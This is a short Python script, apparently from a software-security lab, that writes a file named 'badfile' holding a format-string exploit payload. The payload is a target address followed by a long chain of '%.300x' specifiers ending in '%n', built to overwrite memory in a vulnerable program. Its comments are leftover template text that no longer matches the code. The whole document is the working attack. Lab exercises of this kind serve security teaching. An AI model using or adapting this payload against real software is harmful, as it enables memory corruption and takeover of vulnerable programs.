 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.300x"*62 + "%.1810x%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)